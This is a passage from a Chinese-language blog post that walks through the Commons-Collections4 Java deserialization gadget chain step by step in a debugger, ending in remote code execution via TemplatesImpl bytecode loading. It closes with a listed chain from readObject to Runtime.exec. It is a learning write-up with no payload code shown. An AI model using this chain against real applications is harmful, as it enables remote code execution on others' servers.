

进入后看到第一个是ConstantTransformer,继续跟进transform方法

返回我们一开始构造的TrAXFilter.class



第二遍是进入InstantiateTransformer ,object为我们上次循环获取TrAXFilter.class.继续跟进transform()



这个transform就是实例化传入的object既TrAXFilter,而且传入的参数值为我们一起开始创建的恶意加载字节类TransformerImpl



进入TrAXFilter的构造方法,传入的TransformerImpl被赋值给了templates,templates调用newTransformer方法,继续跟进





TransformerImpl的newTransformer方法,会调用本类的getTransletInstance方法,继续跟进



发现会继续调用defineTransletClasses(),继续跟进



进入defineTransletClasses方法后发现,会把我们前面构造的_bytecodes[i]传输给_class[i],饭后返回到getTransletInstance方法



然后在getTransletInstance方法后,实例化我们传入的_class[i]恶意类》TemplatesImpl》CommonsCollection2Test.

实例化就会调用我们一开始设置的静态代码块,造成RCE

2.3、利用链

Gadget chain:

ObjectInputStream.readObject()

PriorityQueue.readObject()

PriorityQueue.heapify()

PriorityQueue.siftDown()

PriorityQueue.siftDownUsingComparator()

...

TransformingComparator.compare()

InstantiateTransformer.transform()

Method.invoke()

Runtime.exec()

2.4、思维导图

2.5、结束

cc4链还是比较简单,我继续每一步调试的原因就是可以更好的复习前面学习的链

CommonsCollection4反序列化链学习的更多相关文章

- CommonsCollection6反序列化链学习

CommonsCollection6 1.前置知识 1.1.HashSet HashSet 基于 HashMap 来实现的,是一个不允许有重复元素的集合.继承了序列化和集合 构造函数参数为空的话创建一 ...

- C3P0反序列化链学习

C3P0 c3p0第一次听闻是用于fastjson的回显上,大佬们总结三种方法,后面两种主要就是用于fastjson和jackjson的回显利用(注入内存马) http base jndi hex序列 ...

- CommonsCollection7反序列化链学习

CommonsCollections7 1.前置知识 Hashtable Hashtable实现了Map接口和Serializable接口,因此,Hashtable现在集成到了集合框架中.它和Hash ...

- URLDNS反序列化链学习

URLDNS URLDNS跟CommonsCollections比起来真是眉清目秀,该链主要用于验证漏洞,并不能执行命令,优点就是不依赖任何包. 1.利用链 * Gadget Chain: * Has ...

- GNU工具链学习笔记

GNU工具链学习笔记 1..so为动态链接库,.a为静态连接库.他们在Linux下按照ELF格式存储.ELF有四种文件类型.可重定位文件(Relocatable file,*.o,*.a),包含代码和 ...

- 安洵杯iamthinking(tp6反序列化链)

